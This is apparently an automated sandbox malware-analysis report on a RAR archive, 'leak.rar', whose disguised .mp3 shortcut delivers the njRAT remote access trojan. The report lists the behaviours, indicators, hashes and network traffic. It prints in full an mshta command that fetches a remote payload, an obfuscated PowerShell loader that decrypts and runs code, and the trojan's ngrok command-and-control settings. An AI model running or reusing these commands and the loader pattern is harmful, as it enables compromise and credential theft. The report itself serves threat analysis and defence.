



| File name: | leak.rar |
| Full analysis: | https://app.any.run/tasks/260d8213-de9f-4215-a468-c55b8b80d288 |
| Verdict: | Malicious activity |
| Threats: | njRAT is a remote access trojan. It is one of the most widely accessible RATs on the market that features an abundance of educational information. Interested attackers can even find tutorials on YouTube. This allows it to become one of the most popular RATs in the world. |
| Analysis date: | July 06, 2024, 22:20:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 3C324C093AC196531F944185846254FF |
| SHA1: | BB4DF1A38B637851C7E4CD146B29D1A5B83CF912 |
| SHA256: | 27F44A0743DE2BF5A6C0CD97F19518732B84D937954276E5073263B8E4584876 |
| SSDEEP: | 24:0UnHXRBGckG+9RqJ7se2l2MdiRUKatg5rXPrBv+:0uHXRQM+OBGiRUBtg5rfrB2 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 3068)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 2076)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 3068)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3920)
Drops the executable file immediately after the start
- powershell.exe (PID: 3920)
NjRAT is detected
- nolies.exe (PID: 1172)
Connects to the CnC server
- nolies.exe (PID: 1172)
NJRAT has been detected (SURICATA)
- nolies.exe (PID: 1172)
NJRAT has been detected (YARA)
- nolies.exe (PID: 1172)
Actions looks like stealing of personal data
- nolies.exe (PID: 1172)
Steals credentials from Web Browsers
- nolies.exe (PID: 1172)
SUSPICIOUS
Base64-obfuscated command line is found
- mshta.exe (PID: 2076)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 2076)
- powershell.exe (PID: 3068)
Reads the Internet Settings
- mshta.exe (PID: 2076)
- powershell.exe (PID: 3920)
- nolies.exe (PID: 1172)
Adds/modifies Windows certificates
- mshta.exe (PID: 2076)
- powershell.exe (PID: 3920)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 2076)
Suspicious use of symmetric encryption in PowerShell
- mshta.exe (PID: 2076)
Cryptography encrypted command line is found
- powershell.exe (PID: 3068)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3068)
Application launched itself
- powershell.exe (PID: 3068)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 3920)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 3068)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 3920)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3920)
Executable content was dropped or overwritten
- powershell.exe (PID: 3920)
Contacting a server suspected of hosting an CnC
- nolies.exe (PID: 1172)
Connects to unusual port
- nolies.exe (PID: 1172)
Starts CMD.EXE for commands execution
- nolies.exe (PID: 1172)
INFO
Manual execution by a user
- powershell.exe (PID: 3224)
Checks proxy server information
- mshta.exe (PID: 2076)
Reads Internet Explorer settings
- mshta.exe (PID: 2076)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3068)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3068)
Reads the machine GUID from the registry
- nolies.exe (PID: 1172)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3920)
Disables trace logs
- powershell.exe (PID: 3920)
The executable file from the user directory is run by the Powershell process
- nolies.exe (PID: 1172)
Checks supported languages
- nolies.exe (PID: 1172)
Reads Environment values
- nolies.exe (PID: 1172)
Reads the computer name
- nolies.exe (PID: 1172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
NjRat
(PID) Process(1172) nolies.exe
C27.tcp.eu.ngrok.io
Ports19000
BotnetNYAN CAT
Options
Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\97719017aea6
Splitter@!#&^%$
Version0.7NC
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
52
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 880 | cmd.exe /C Y /N /D Y /T 1 & Del "C:\Users\admin\AppData\Roaming\nolies.exe" | C:\Windows\System32\cmd.exe | — | nolies.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1172 | "C:\Users\admin\AppData\Roaming\nolies.exe" | C:\Users\admin\AppData\Roaming\nolies.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Exit code: 0 Version: 0.0.0.0 Modules
NjRat(PID) Process(1172) nolies.exe C27.tcp.eu.ngrok.io Ports19000 BotnetNYAN CAT Options Auto-run registry keySoftware\Microsoft\Windows\CurrentVersion\Run\97719017aea6 Splitter@!#&^%$ Version0.7NC | |||||||||||||||
| 2076 | "C:\Windows\system32\mshta.exe" https://tmpfiles.org/dl/8880298/grim.xxx | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3068 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop $MefzKNFg = 'AAAAAAAAAAAAAAAAAAAAAJEznIuqgNjt0rz51Lt5qPLPPbDRPYr63e4eRoagP2Vb0h6l4l5L6tpaVLlsixH9J1tlzWAyv2rK1wjhARq5JLPJXsm/GJmWR6q/TnzxbWStQq1U2SAmPYFYpU2KkYj1UMXO4eK1owuDHRrMwJAVXhcyOIcL82J7KBKFWSzUMvJZqG+Hsh/C09mqq4c/bcEuMGiOJ9I1kICd65mhRpa0Uu+HDpQ2M5QTZ9dwtYh5SThSA5VkW1ZWL5aQ+fbj9uBzfSbysEXnLrUOfYlF4njnMbPkZW815NtJ1lhOjrs0KviFCSSjCkD1HWI0TytUwEH5wJcIPMd0fzzbEKbmAuI4slmAkaj1S7j5Gkdk4fR38KbGztsOVW6XGTO1A9OKfgNM9nttkATZxTiBA/rEDZfvWbJb7BR+VRK7O+Ndy/NmcIkMzHLxIboWWu7bhe68iXsXd5tZ4vIsf2hpvexzD3NmYZMggITE2qlf7ntdIs83NiHxeE0nVsLMWxWf4KQgBXcWKNmbcY+Q7M4O/L55h0WlA8dOfXPCSq957tuRs5dXsLGztmfjFOwCM3anwqZ7r+m359N2alwpvmXIJt94dJJSs8Fh90vSlwIzd5ATHLAWnEqfM/9877xn2dcJuNwPOGf5mvhURAHA1Mx0dc1XgvxciuYr0Z44ZIL7GP4jw1smSYjHhbbKo8JGefWcC9IPUPGGdKdnhidbZPFVXmNpxd6+L8OZPS1zYfxi4vv+9+C5W9qjj9y8/xwndSmar5Ynghu+KThAdB30szdQLp5x+W37L9IJXEtpcLklPp+URXzIlgOeLOMlPOVA3EcrvE1dzLxqbTXq1D1Igo8VHB8/SIiLyS+yU4d49N4AlAXCVRq5Pkyi';$WKthbD = 'TlpFRmlpTmdoWkpTZnZEcHFLYmFoS2VjQW1yYnFmTVQ=';$dMgggHy = New-Object 'System.Security.Cryptography.AesManaged';$dMgggHy.Mode = [System.Security.Cryptography.CipherMode]::ECB;$dMgggHy.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;$dMgggHy.BlockSize = 128;$dMgggHy.KeySize = 256;$dMgggHy.Key = [System.Convert]::FromBase64String($WKthbD);$Zmmqg = [System.Convert]::FromBase64String($MefzKNFg);$YYAoQReQ = $Zmmqg[0..15];$dMgggHy.IV = $YYAoQReQ;$jFjyVhDJz = $dMgggHy.CreateDecryptor();$lUFTbIwRe = $jFjyVhDJz.TransformFinalBlock($Zmmqg, 16, $Zmmqg.Length - 16);$dMgggHy.Dispose();$FfKtwbPn = New-Object System.IO.MemoryStream( , $lUFTbIwRe );$FKiFWZ = New-Object System.IO.MemoryStream;$cImsFFiho = New-Object System.IO.Compression.GzipStream $FfKtwbPn, ([IO.Compression.CompressionMode]::Decompress);$cImsFFiho.CopyTo( $FKiFWZ );$cImsFFiho.Close();$FfKtwbPn.Close();[byte[]] $ChuMB = $FKiFWZ.ToArray();$exQEXm = [System.Text.Encoding]::UTF8.GetString($ChuMB);$exQEXm | powershell - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3224 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" .(gp -pa 'HKLM:\SOF*\Clas*\Applications\msh*e').('PSChildName')https://tmpfiles.org/dl/8880298/grim.xxx | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3400 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\leak.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3920 | "C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe" - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
24 838
Read events
24 610
Write events
204
Delete events
24
Modification events
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\leak.rar | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3400) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
1
Suspicious files
23
Text files
2
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3400.27617\juice wrld - toxic humans.mp3.lnk | lnk | |
MD5:8E53DFDAD2C77C0A241811B35443EE75 | SHA256:70512319E99C2CEF7BFFA5250982174EDED06CC76311B13CC69C7959CA1C5245 | |||
| 2076 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:822467B728B7A66B081C91795373789A | SHA256:AF2343382B88335EEA72251AD84949E244FF54B6995063E24459A7216E9576B9 | |||
| 3224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\rmgcimbo.al3.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3224 | powershell.exe | C:\Users\admin\AppData\Local\Temp\d0hpnd1o.hb4.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3224 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RXY7QG07T06Y3PPOWMOZ.temp | binary | |
MD5:BCA8BBDDE9AFBCD273D219CB2744FB3A | SHA256:47B94A42201755277E84DF06FE8B4E10F43204C99CF65106009CA2F6A99AD143 | |||
| 3224 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\21ab829948b2d461.customDestinations-ms | binary | |
MD5:BCA8BBDDE9AFBCD273D219CB2744FB3A | SHA256:47B94A42201755277E84DF06FE8B4E10F43204C99CF65106009CA2F6A99AD143 | |||
| 2076 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:86D4FC178F59FC6DE1A78D17498E50E3 | SHA256:24F982B228FC61ADAE67B7EFA2661A3248DC7C6EDE8FE6EC98CFB81BC5A7BB15 | |||
| 2076 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:49AEBF8CBD62D92AC215B2923FB1B9F5 | SHA256:B33EFCB95235B98B48508E019AFA4B7655E80CF071DEFABD8B2123FC8B29307F | |||
| 2076 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\103621DE9CD5414CC2538780B4B75751 | binary | |
MD5:52296D5B1E1B124E6EEBCEAEB05F638F | SHA256:DF7BC37BF819DDEA652CCF2DEF5D6B6550F5B5892F70648AE61EF36C211A6D99 | |||
| 2076 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Cab26D9.tmp | compressed | |
MD5:49AEBF8CBD62D92AC215B2923FB1B9F5 | SHA256:B33EFCB95235B98B48508E019AFA4B7655E80CF071DEFABD8B2123FC8B29307F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
16
DNS requests
9
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2076 | mshta.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?00a4852ef11b5f4b | unknown | — | — | unknown |
2076 | mshta.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?cbb932ab6eaa83f5 | unknown | — | — | unknown |
2076 | mshta.exe | GET | 200 | 2.23.197.184:80 | http://x2.c.lencr.org/ | unknown | — | — | unknown |
2076 | mshta.exe | GET | 200 | 104.76.201.34:80 | http://x1.c.lencr.org/ | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.10.249.24:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 104.119.109.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
1060 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?60bcd71e49d094b3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1372 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2564 | svchost.exe | 239.255.255.250:3702 | — | — | — | whitelisted |
2076 | mshta.exe | 104.21.21.16:443 | tmpfiles.org | CLOUDFLARENET | — | unknown |
2076 | mshta.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
2076 | mshta.exe | 104.76.201.34:80 | x1.c.lencr.org | AKAMAI-AS | DE | unknown |
2076 | mshta.exe | 2.23.197.184:80 | x2.c.lencr.org | CW Vodafone Group PLC | GB | unknown |
1372 | svchost.exe | 23.10.249.24:80 | crl.microsoft.com | Akamai International B.V. | CH | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tmpfiles.org |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
x2.c.lencr.org |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
7.tcp.eu.ngrok.io |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1060 | svchost.exe | Misc activity | ET INFO DNS Query to a *.ngrok domain (ngrok.io) |
1172 | nolies.exe | Malware Command and Control Activity Detected | ET MALWARE Generic njRAT/Bladabindi CnC Activity (ll) |
5 ETPRO signatures available at the full report